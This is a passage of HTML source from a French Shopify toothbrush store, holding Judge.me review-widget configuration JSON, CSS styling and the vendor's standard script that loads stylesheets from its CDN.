ze":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/topbrush.fr","branding_text":"Propulsé par Judge.me","locale":"en","reply_name":"topbrush","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":true,"shop_use_review_site":true,"shop_locale":"fr","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Topbrush"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1B3854;--jdgm-secondary-color: #F1F1F1;--jdgm-star-color: #1B3854;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1B3854;--jdgm-paginate-color: #1B3854;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #1B3854}.jdgm-histogram__bar-content{background-color:#1B3854}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#19BA45}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-rev__thumb-btn{color:#1B3854}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#1B3854}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#1B3854}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'topbrush'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->


<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ average_rating }} /5  basé sur {{ n }} avis","badge_star_color":"#1B3854","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié ","widget_name_placeholder_text":"Entrez votre nom","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis ","widget_review_title_placeholder_text":"Donnez un titre à votre avis (facultatif)","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif) 5 fichiers max.","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Nous vous remercions ! Veuillez actualiser la page dans quelques instants pour voir votre avis. ","widget_submit_success_msg_no_auto_publish":"Merci d'avoir pris le temps de mettre un avis ! Cela aide fortement nos futurs clients.","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"Réponse :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","widget_star_color":"#1B3854","verified_badge_text":"Vérifié","verified_badge_bg_color":"#19BA45","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":2,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Écrire un avis sur la boutique ","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en {{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Avis ","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"https://www.topbrush.fr/pages/avis-topbrush","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Noté {{ shop.metafields.judgeme.all_reviews_rating|round:1 }}/1 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"custom","all_reviews_text_color":"#1B3854","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nos Clients Parlent Pour Nous","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"D'après {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://www.topbrush.fr/pages/avis-topbrush","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":0,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":true,"verified_count_badge_url":"https://www.topbrush.fr/pages/avis-topbrush","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#535353","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":true,"enable_ajax_cdn_cache":false,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"Emma Dubois","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1B3854","widget_enable_secondary_color":true,"widget_secondary_color":"#F1F1F1","widget_summary_average_rating_text":"{{ average_rating }} /5","widget_media_grid_title":"Photos \u0026 vidéos clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Avis vérifié","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#1B3854","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Charger plus","widget_load_more_color":"#1B3854","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":false,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre 